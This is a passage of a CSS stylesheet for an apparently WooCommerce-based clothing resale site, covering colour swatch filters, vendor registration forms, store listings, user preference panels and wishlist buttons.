		background: #beb2bb;
	}

	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	
	
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background: #2b2d2f;
	}
	.search-section input[data-slug="cream"] ~ label{
		background: #fffdd0;
	}
	.search-section input[data-slug="sesame"] ~ label{
		background: #d7bf99;
	}
	
	

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #aaa9ad;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		/*background: #000;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;*/
		background: none;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #000;
		border:#000 solid 1px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px !important;
	}
	.head-right-nav a.header-signup-btn:hover{
		color: #fff;
	}
	.head-right-nav a.header-resp-search-btn{
		background: #000;
		padding: 7px 0px 0px 0px;
		margin-top: 9px;
		margin-left: 5px;
		float: right;
		font-size: 21px;
		color: #fff;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%;
		width: 40px;
		height: 40px;
		display:none;
		text-align:center;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		/*border: 8px solid #000 !important;
		background: #fbfbfb !important;*/
		padding: 40px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 0.9em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}
	.vendor-page-sec .vendor-page-form h1{
		line-height: 29px;
		font-family: terminademi;
	}
	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
		font-size: 12px;
		line-height: 20px;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		font-family: quanticoregular !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box label {

		font-weight: 700;
		font-size: 14px !important;
		color: #000 !important;
		letter-spacing: 1px !important;

	}
	.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-list {
		width: 31.3%!important;
		margin: 0 1% 30px 1%!important;
	}
	#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1){
		margin: 0 1% 30px 1%!important; 
		clear: inherit!important;
	}
	#wcmp-store-conatiner .splyrs-page-search-box {
		/*background:#f5f5f5;
		padding:10px;
		text-align:center;
		border:1px solid #ddd;
		border-radius:5px;*/
		margin:0px 0% 10px 0%;
		width: 100%;
		display: inline-block;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
		background:#fff;
		height:45px;
		border:1px solid #000;

		color:#000;
		border-radius:0px;
		width:80%;
		outline:none;
		float: left;
		font-family: MonumentExtended Light;
		font-size: 14px;
		line-height: 24px;
		padding: 10px 24px;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
		background:#fff;
		border:1px solid #000;
		height:45px;

		font-size:16px;
		color:#000;
		border-radius:0px;
		width:18%;
		float: right;
		text-transform: uppercase;
		cursor:pointer;
		outline:none;
		font-family: MonumentExtended Regular;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:hover,#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:focus{
		background: #000;
		color: #fff;
	}

	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li {
		line-height:26px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {
		top: -5px!important;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 14px!important;
		
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
		font-family: terminademi; 
		font-weight: normal !important;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button{
		border: #000 solid 1px  !important;
		padding: 10px 36px  !important;
		background: #000  !important;
		color: #fff  !important;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		border-radius: 6px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}

	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
	/*	font-size: 32px;
		line-height: 48px;
		margin: 0px;
		text-transform: uppercase;*/
		font-size: 42px;
		line-height: 52px;
		margin: 0px;
		text-transform: uppercase;
		text-shadow: none;
		color: #fff;
		letter-spacing: 2px;
		font-family: terminademi; 

	}
	.vendor-banner  .vendor-banner-text h2 span{
		-webkit-text-fill-color: transparent;
		-webkit-text-stroke-width: 1px;
		-webkit-text-stroke-color: #fff;
		
	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 28px;
		max-width: 575px;
		font-family: interregular; 

	}

	#wcmp-store-conatiner .wcmp_rating_wrap ,#wcmp-store-conatiner .wcmp_rating_wrap div{ 
		font-size: 10px !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {

		font-size: 27px !important; 
	}
	#wcmp-store-conatiner p ,#wcmp-store-conatiner p a{
		font-size: 11px !important;
		color: #585858;
		margin: 0;
		padding: 0;
		line-height: 16px !important;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 2px;
		padding: 8px 26px;
		background: none;
		color: #fff;
		border-radius: 0px;
		font-size: 12px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary:hover{
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 10px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: normal;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
    p{
    	font-size: 12px;
    	line-height: 23px;
    	margin:0px;
    	margin-bottom: 10px;
    }
    .wanted-color-section{
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .my-prefernce-sub-section{
    	padding: 25px 0px;
    }
    .my-prefernce-sub-section.country-gender-section {
    	padding: 15px;
    	width: 100%;
    	display: inline-block;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    	margin-bottom: 15px;
    }
    .my-prefernce-appearance{
    	padding: 15px;
    	width: 70%;
    	float: left;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .my-prefernce-usuallyspend{
    	padding-left: 15px;
    	width: 30%;
    	float: left;
    }
    .my-prefernce-usuallyspend .usuallyspend{
    	width: 100%;
    	display: inline-block;
    	background: #fff;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .country-gender-section h4 {
    	font-size: 14px;
    	font-weight: 700;
    	line-height: 18px;
    	margin: 5px 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info h2 {
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin: 10px 0px; 
    	margin-top: 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	/*margin-top: 7px;*/
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    	height: 357px;
    	overflow: hidden;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Regular;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 12px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #000;
    	font-weight: 700; 	  
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 20px;
    	height: 20px;
    }
    .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 18px;
    	height: 18px;
    	vertical-align: text-bottom;
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
